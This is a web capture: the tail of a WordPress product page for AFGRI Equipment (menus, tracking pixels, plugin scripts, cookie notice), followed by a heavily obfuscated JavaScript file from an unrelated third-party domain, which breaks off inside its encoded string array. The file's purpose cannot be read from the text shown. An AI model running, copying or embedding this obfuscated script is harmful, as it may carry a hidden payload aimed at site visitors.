			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15130"><a href="https://afgriequipment.co.za/agriculture/harvesting/x-series-combine/">X Series Combine</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-28621"><a href="https://afgriequipment.co.za/sprayers/">Sprayers</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28624"><a href="https://afgriequipment.co.za/r-series-sprayers-2/">R Series Sprayers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28623"><a href="https://afgriequipment.co.za/m-series-sprayers/">M Series Sprayers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28622"><a href="https://afgriequipment.co.za/trailed-sprayers/">Trailed Sprayers</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21561"><a href="https://afgriequipment.co.za/afgri-sprayer/">AFGRI Sprayer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22976"><a href="https://afgriequipment.co.za/lemken/">Lemken</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22977"><a href="https://afgriequipment.co.za/cultivators/">Cultivators</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22978"><a href="https://afgriequipment.co.za/compact-disc-harrows/">Compact disc harrows</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14773"><a href="https://afgriequipment.co.za/afgri-equipment-construction/">Construction</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15244"><a href="https://afgriequipment.co.za/afgri-equipment-construction/">John Deere &#8211; Construction</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14774"><a href="https://afgriequipment.co.za/afgri-equipment-construction/articulated-dump-trucks/">Articulated Dump Trucks</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14775"><a href="https://afgriequipment.co.za/afgri-equipment-construction/backhoes/">Backhoes</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16069"><a href="https://afgriequipment.co.za/afgri-equipment-construction/excavator/">Excavator</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14776"><a href="https://afgriequipment.co.za/afgri-equipment-construction/dozers/">Dozers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15964"><a href="https://afgriequipment.co.za/afgri-equipment-construction/wheel-loaders/">Wheel Loaders</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16989"><a href="https://afgriequipment.co.za/afgri-equipment-construction/motor-graders/">Motor Graders</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17655"><a href="https://afgriequipment.co.za/afgri-equipment-construction/john-deere-skid-steers/">Skid Steers</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15207"><a href="https://afgriequipment.co.za/wacker-neuson/">Wacker Neuson</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20905"><a href="https://afgriequipment.co.za/wacker-neuson/wacker-neuson-excavators/">Excavators</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15224"><a target="_blank" href="https://www.wackerneuson.co.za/en/products/wheel-loaders/all-wheel-steer-loaders/">Wheel Loaders</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15225"><a target="_blank" href="https://www.wackerneuson.co.za/en/products/telehandlers/telehandler/">Telehandler</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-28799"><a href="https://afgriequipment.co.za/wirtgen-group/">WIRTGEN GROUP</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28798"><a href="https://afgriequipment.co.za/compactors/">Compactors</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28797"><a href="https://afgriequipment.co.za/tandem-rollers/">Tandem Rollers</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14777"><a href="https://afgriequipment.co.za/afgri-equipment-forestry/">Forestry</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15333"><a href="https://afgriequipment.co.za/afgri-equipment-forestry/">John Deere Forestry</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17162"><a target="_blank" href="https://www.deere.africa/en/skidders/">Skidders</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17163"><a target="_blank" href="https://www.deere.africa/en/forestry/">Wheeled Feller Buncher</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17164"><a target="_blank" href="https://www.deere.africa/en/tracked-feller-bunchers/">Tracked Feller Buncher</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17165"><a target="_blank" href="https://www.deere.africa/en/forwarders/">Forwarder</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17167"><a target="_blank" href="https://www.deere.africa/en/wheeled-harvesters/">Wheeled Harvester</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17166"><a target="_blank" href="https://www.deere.africa/en/knuckleboom-loaders/337e/">Knuckleboom Loader</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19876"><a href="https://afgriequipment.co.za/promac-loaders-afgri-equipment/">ProMac Loaders</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20846"><a href="https://afgriequipment.co.za/waratah/">Waratah</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15185"><a target="_blank" href="https://dipperfox.com/">Dipperfox</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15187"><a target="_blank" href="https://www.palms.eu/partners">Palms</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14779"><a href="https://afgriequipment.co.za/golf-turf/">Golf &#038; Turf</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15189"><a target="_blank" href="https://www.deere.africa/en/mowers/fairway-mowers/">Fairway Mowers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15190"><a target="_blank" href="https://www.deere.africa/en/mowers/riding-green-mowers/">Riding Greens Mowers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15191"><a target="_blank" href="https://www.deere.africa/en/mowers/rough-trim-surround-mowers/">Rough Trim and Surround Mowers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15192"><a target="_blank" href="https://www.deere.africa/en/mowers/walk-greens-mowers/">Walk Greens Mowers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15194"><a href="https://afgriequipment.co.za/residential/">Residential</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15199"><a target="_blank" href="https://www.deere.africa/en/gatorstm-utility-vehicles/">Gators</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27359"><a href="https://afgriequipment.co.za/ztrak-zero-turn-mowers/">Ztrak zero turn mowers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22274"><a href="https://afgriequipment.co.za/s-series-ride-on-mower/">Mowers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28896"><a href="https://afgriequipment.co.za/promotions/">Promotions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23412"><a href="https://afgriequipment.co.za/construction-rentals/">Rentals</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-14771"><a href="https://afgriequipment.co.za/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15163"><a href="https://afgriequipment.co.za/used-equipment/">Used Equipment</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16271"><a href="https://afgriequipment.co.za/afgri-equipment-parts/">Parts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-17385"><a href="https://afgriequipment.co.za/afgri-tutorials/">Tutorials</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20128"><a href="https://afgriequipment.co.za/planter-tutorials/">Planter Tutorials</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20129"><a href="https://afgriequipment.co.za/combine-tutorials/">Combine Tutorials</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15167"><a href="https://afgriequipment.co.za/contact-us/">Contact Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23715"><a href="https://afgriequipment.co.za/apprenticeship-program/">Apprenticeship Program</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16045"><a target="_blank" href="https://afgri.mcidirecthire.com/External/CurrentOpportunities">Careers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15289"><a href="https://api.whatsapp.com/send/?phone=27736124038&#038;text&#038;app_absent=0">WhatsApp Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15321"><a href="https://afgriequipment.co.za/contact-us/">Dealer Locator</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16134"><a href="https://afgriequipment.co.za/construction-quote/">Construction Quote</a></li>
</ul>
</li>
</ul>
            </div>
        </div>
		        <div id="mf-off-canvas-layer" class="martfury-off-canvas-layer"></div>
					<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=1023012894701121&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
				<script type="b5e8dab69dc60bf6257ce6ad-text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="b5e8dab69dc60bf6257ce6ad-text/javascript" src="https://afgriequipment.co.za/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.18" defer async id="tp-tools-js"></script>
<script type="b5e8dab69dc60bf6257ce6ad-text/javascript" src="https://afgriequipment.co.za/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.18" defer async id="revmin-js"></script>
<script type="b5e8dab69dc60bf6257ce6ad-text/javascript" src="https://afgriequipment.co.za/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=7.1" id="isotope-js"></script>
<script type="b5e8dab69dc60bf6257ce6ad-text/javascript" src="https://afgriequipment.co.za/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="b5e8dab69dc60bf6257ce6ad-text/javascript" src="https://afgriequipment.co.za/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.3" id="jquery-ui-tooltip-js"></script>
<script type="b5e8dab69dc60bf6257ce6ad-text/javascript" src="https://afgriequipment.co.za/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="b5e8dab69dc60bf6257ce6ad-text/javascript" src="https://afgriequipment.co.za/wp-content/themes/martfury/js/plugins/jquery.lazyload.min.js?ver=1.9.7" id="lazyload-js"></script>
<script type="b5e8dab69dc60bf6257ce6ad-text/javascript" src="https://afgriequipment.co.za/wp-content/themes/martfury/js/plugins/jquery.fitvids.js?ver=1.1.0" id="fitvids-js"></script>
<script type="b5e8dab69dc60bf6257ce6ad-text/javascript" src="https://afgriequipment.co.za/wp-content/themes/martfury/js/plugins/isInViewport.min.js?ver=1.0.0" id="isinviewport-js"></script>
<script type="b5e8dab69dc60bf6257ce6ad-text/javascript" src="https://afgriequipment.co.za/wp-content/themes/martfury/js/plugins/jquery.coundown.js?ver=1.0.0" id="mf-countdown-js"></script>
<script type="b5e8dab69dc60bf6257ce6ad-text/javascript" src="https://afgriequipment.co.za/wp-content/themes/martfury/js/plugins/jquery.counterup.min.js?ver=1.0.0" id="counterup-js"></script>
<script type="b5e8dab69dc60bf6257ce6ad-text/javascript" src="https://afgriequipment.co.za/wp-content/themes/martfury/js/plugins/jquery.tabs.js?ver=1.0.0" id="martfury-tabs-js"></script>
<script type="b5e8dab69dc60bf6257ce6ad-text/javascript" src="https://afgriequipment.co.za/wp-content/themes/martfury/js/plugins/nprogress.js?ver=1.0.0" id="nprogress-js"></script>
<script type="b5e8dab69dc60bf6257ce6ad-text/javascript" src="https://afgriequipment.co.za/wp-content/themes/martfury/js/plugins/slick.min.js?ver=1.6.0" id="slick-js"></script>
<script type="b5e8dab69dc60bf6257ce6ad-text/javascript" src="https://afgriequipment.co.za/wp-content/themes/martfury/js/plugins/notify.min.js?ver=1.0.0" id="notify-js"></script>
<script type="b5e8dab69dc60bf6257ce6ad-text/javascript" id="martfury-js-extra">
/* <![CDATA[ */
var martfuryData = {"direction":"false","ajax_url":"https://afgriequipment.co.za/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","nonce":"6409ff5979","days":"days","hours":"hours","minutes":"minutes","seconds":"seconds","add_to_cart_ajax":"0","search_content_type":"all","nl_days":"1","nl_seconds":"0","ajax_search":"1","quantity_ajax":"0","product_gallery":"1"};
//# sourceURL=martfury-js-extra
/* ]]> */
</script>
<script type="b5e8dab69dc60bf6257ce6ad-text/javascript" src="https://afgriequipment.co.za/wp-content/themes/martfury/js/scripts.js?ver=20201224" id="martfury-js"></script>
<script type="b5e8dab69dc60bf6257ce6ad-text/javascript" src="https://afgriequipment.co.za/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js"></script>
<script type="b5e8dab69dc60bf6257ce6ad-text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://afgriequipment.co.za/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="b5e8dab69dc60bf6257ce6ad-text/javascript" src="https://afgriequipment.co.za/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js"></script>
<script type="b5e8dab69dc60bf6257ce6ad-text/javascript" id="branda-cookie-notice-front-js-extra">
/* <![CDATA[ */
var ub_cookie_notice = {"id":"#branda-cookie-notice","cookie":{"domain":"","name":"Branda_Cookie_Notice_1","path":"/","secure":"on","timezone":7200,"value":2592000},"reloading":"off","animation":null,"ajaxurl":"https://afgriequipment.co.za/wp-admin/admin-ajax.php","logged":"no","user_id":"0","nonce":"533cf3771b"};
//# sourceURL=branda-cookie-notice-front-js-extra
/* ]]> */
</script>
<script type="b5e8dab69dc60bf6257ce6ad-text/javascript" src="https://afgriequipment.co.za/wp-content/plugins/branda-white-labeling/inc/modules/front-end/assets/js/cookie-notice-front.js?ver=3.4.25" id="branda-cookie-notice-front-js"></script>
<script type="b5e8dab69dc60bf6257ce6ad-text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
/* ]]> */
</script>
<script type="b5e8dab69dc60bf6257ce6ad-text/javascript" src="https://afgriequipment.co.za/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.22.1" id="smush-lazy-load-js"></script>
<script type="b5e8dab69dc60bf6257ce6ad-text/javascript" src="https://afgriequipment.co.za/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="b5e8dab69dc60bf6257ce6ad-text/javascript" src="https://afgriequipment.co.za/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.6.2" id="megamenu-js"></script>
<script type="b5e8dab69dc60bf6257ce6ad-text/javascript" id="martfury-shortcodes-js-extra">
/* <![CDATA[ */
var martfuryShortCode = {"days":"days","hours":"hours","minutes":"minutes","seconds":"seconds","direction":"false","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=martfury-shortcodes-js-extra
/* ]]> */
</script>
<script type="b5e8dab69dc60bf6257ce6ad-text/javascript" src="https://afgriequipment.co.za/wp-content/plugins/martfury-addons//assets/js/frontend.js?ver=20170530" id="martfury-shortcodes-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://afgriequipment.co.za/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="b5e8dab69dc60bf6257ce6ad-module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://afgriequipment.co.za/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="b5e8dab69dc60bf6257ce6ad-text/javascript"></script><!-- WooCommerce JavaScript -->
<script type="b5e8dab69dc60bf6257ce6ad-text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-10.2.3-3.5.9', '1023012894701121');
fbq('track', 'PageView', {
    "source": "woocommerce_0",
    "version": "10.2.3",
    "pluginVersion": "3.5.9",
    "user_data": {}
}, {
    "eventID": "66a60e6e-e1ca-45c1-a78f-9761e67255d2"
});
 });
</script>
<div id="branda-cookie-notice-wrap" style="display: none;"><div id="branda-cookie-notice" role="banner" class="ub-position-top ub-style-none"><div class="cookie-notice-container"><div class="branda-cn-container"><span id="ub-cn-notice-text" class="branda-cn-column">AFGRI Equipment uses cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it.</span><span class="branda-cn-column"><a href="#" class="button ub-cn-set-cookie">Accept</a></span></div></div></div></div>

<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="b5e8dab69dc60bf6257ce6ad-|49" defer></script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c22b8f489d1891a',t:'MTc2OTEyMzQwMg=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/steffane.js
body_size: 57618
content:
var _0x5624484d=['WQXEW7NdJWC','W5i4WOpdGx0','WOK7kXJdRa','DSk2WRrkWP0','WQJdGNJdH1e','W7HEBSo+WOS','fCknWRFcHXG','omkmWPZdUWC','WQD0e8oCWOS','W5RdOCkPhM0','r0m+W4XG','rbO1n0G','W4Xch8kigW','W6RcU8oqtmog','ftNcUSoNW58','wSopWQpcJaK','W4LSnc1R','prZdUSoFxW','WPpcS0BdKSkr','WQtcImoiW4NcKW','W7NdVfS6oW','W5FdSCknDsi','D0dcTq0A','W55Zu8oiWRG','W4JdGI3dLmkp','W5vNpYPK','cCkysmkSWPi','q8oZW5ZcIam','qceRo04','cmoTWOBdOH4','xmoTWOfWeW','W5fMndDQ','WPtdVfrPga','W4/cJJBcSCkl','WPxcTCkbecG','iSoJWRJcL8oz','wx8fW7Hx','d8odWOBdKdy','WO8Kxmo9BG','W5JcKmons8oZ','WOW8FeWk','chBdQSoxAW','W5T5bmk/h8oVCCk4WPnqWPjd','WPhdUtybAG','W4hdISkmAIi','W7SLWQtdL2m','W7GaWROyqa','W6uoWQPFW6y','Cwz1ASom','W5Pno8kdeG','jCoCWOhdJCkv','bf4FcfW','ar3cHJew','aL8mdvW','ccnYCfe','W4VdL8k6yci','WRJcOCkBW6qx','WOyuA1OV','gwack1G','mCkXWPpcQZO','W7v/D8oVW6W','qMtdUmkPWRi','g3eklv8','WQtdMGdcLSoG','utGMpuW','W4RdL8kOCL8','WPWQAmkSvq','o8o3WONdVqS','WQ3dMLPFga','WP0BwCk2tW','zw8xW7Dp','WPn0zColWRe','WPpcH33dH8ke','feagc0i','axJdT8otDa','W65yemo5WRC','W6qhWQ1nW64','WPVcTSoPW4ZcRa','W5TQb8k7ma','o0LOW6ldMG','AwVcKsq3','WQZcV8kXW7qv','WPC7CfSA','W6pcPCkfirq','WRRdJttcUmkg','rmouW5ZcNam','WRpcRw0hAq','vmkcWQxcPsC','W4vvn8kvhG','bwldQSothG','W5ldMx89hW','W4zvj8kvdG','bxeon2O','W5JdN8k0Fuq','WQxdGY/cR8kk','W68KWQxdNg4','adpcSmo8W4y','WRxcNCooW4dcGG','DmkMpSoSWPK','hSo3WOVdRWy','W4uVWPldMxG','C8oUWOBdOaK','imk2WO/cSZa','WRdcHSkhW7yz','WOhcRCkkgZC','W6xdPvaGha','fmkgWOxcTb0','ze5+CCoi','W6RcVSogqSoh','WR7cKvSXsq','gSoTiSk8WP4','WQ3dJ0DFbG','z39RECoB','iwLXW6NdSa','fCoRlSkWWPi','W50eWOPZ','W4m/W4yVWOe','W5lcPK03Aa','efqna0a','WOqyqmosWQ8','W7i/qaFcIq','aCocWPdcQCkY','WOm3Ff4o','WQlcRtHHsa','A8k6p8oFWOm','W7O0w8k8oG','WP7cJ27dHmoT','bmokWPlcOmkH','WPewB8o8WQq','WO3dPg1CnG','W6NdNSkdc0K','Bmo7W6TxnW','n8omWRlcU8k3','WR/cTCkWW4yb','WO8fEmoaFq','WQ/cILW3uq','CmokWOXGpq','WOBcJ27dG8kB','W5BdKmk0AuG','WOqvqmorW4C','t17dK8kxWRe','W4SstGJcVq','WPVcU8kngdi','ESkMbmo4WRm','v0xcVcqb','p8keWPFcKc8','DNL2Dmox','FCoUW4NdSam','W7ldUgyqmW','W65qfaLr','WPxdTualwW','W68wWRqsuG','fYZcSmo9W5S','W7BdU141eW','wSo2WPjXfW','WOVcV8kpW7WD','W4pdImkXEeG','W6zkbSoxpmktwCoVqrXIeq','W6NdLCk2zw0','grJdRqub','d8ocWPdcRSkS','W68HW6urW6S','mdPwW7tcLG','W78NW68EW6q','WROYxmkbCa','W7hdS1W1hW','WOpcQXRdRfu','WRldN1zqba','WPRcRCkifd0','WOmFuCkurW','WRJcP8kgW6K0','tbZdImkcWPG','WRpdLM3dJK0','WRemiaJdOa','WQWipqhdTG','WP3dP8opfKO','W7CuW6a6W58','WRpcGe8wzG','W4hdMfS0hq','gKqudei','a8o9W7LNWRG','W7vfECouWOS','WPhdPSoxgv4','EComWQPzgW','CCk4WPbHWP8','pKddPZP8','ifVdGmo7','WRtdGYpcOmke','A2ZcLYSH','WQFcMcavzW','jSkuWO7dTJ4','rSoyWO1tkG','oIm4kKS','axuach8','xNSSW5H3','bmo1WPpdUqm','W4NcHmowsSoW','wSorWQGpDG','WRpdHfXyhq','nx0sl0C','W7PllCk/oW','haNdOWis','W6OrWRKnsW','W6FcJWldUmkW','k8kZWOBcUde','WPGax37dPW','hCoiW6DQW4C','bfNdIJXU','W7FdSuu6eq','W4FdGSkVEdC','WQVcIK0Mra','W6O1tbBcGq','WP1zzGNcLW','W7eTWPaMWPe','bmoHn8kPWP4','W4pcJHtdKSkf','zf3cNmk2WQ4','hH/dPWaf','W6ioWQrFW70','WRCKtmoRFq','WO7cO8kSW5GL','WR/dPsZcN8kC','WRtdNxpdIve','W7ddILWEpq','aW/cKISJ','WPa6yvuh','grZdQmoxxW','WRSnBCoiEW','WRCpqNWM','juZdGHTj','oNOSb1q','W5ZdO1OZnq','kv/dOHju','W4mYW6qpW58','BCo3WO1Nea','WPdcKYCgCa','iCoId8kCWRu','WP3cMMhdGmkq','sx8gW6Xe','ldftW77cIq','W5zWmsTV','vryzpuu','tvpdLCkIWRe','behcUSkhW70','zCk4jSoYWOa','WRW1D8kYta','hGxdQGmb','fCkhWQBcOWi','g8oyWR7dVx8','WP8+E8kMtW','CCkSWRLaWO0','W49PBSoRWPG','W58WWPr+W7y','gxpdHXzR','WPOSACk5rG','WRJcT2KNAW','c8oVWPFcMcC','wImTiKq','gKldQG1Y','ACk0WRHfWPC','W6uzW7yAW6y','FSkPjCoOWOC','ifpdGmo4sG','tSo3WRNcIta','banwW73cVG','oYrEW6dcLa','WRddQ2SAuW','p8oMW5HHW4O','W7SHW6qqW7G','jmoJWRdcJ8kx','bvGKlMe','WQFdNcjWhW','tmo5WRpcJYe','W74jWQLjW6u','WPJcPSkyfYi','ksjxW6JcLG','vtK1c0u','l8olWRpdPcS','WQBcRCkOdYK','WRpcGfGLvG','W63cQWddHCk7','WQWUpqxdVG','WO/cSmk3W6Kf','wMfQW6Xh','zubfz8ol','W4dcL8kQxCok','zCkUo8o5WOm','W74bWQXBW6K','nmoLWQZdPMO','WOCKWR1GnG','sSkvWPjpWOK','WP7dTmoDde4','fghdIrbU','WPWRDmkNqG','yKJdMmoqW6yeawmT','W57dISk2y1K','W641W7KqW6y','E8k7WRblWPW','W6WbWRCpwW','jcTruxS','WRtdG27dJfi','W6q6sWhcGW','WRBdKK0/gq','mKhcVmo/W5i','WOxdT8otb0W','CNJcMIW8','WQqCCmolza','FmkplSoPWPm','xxNcQI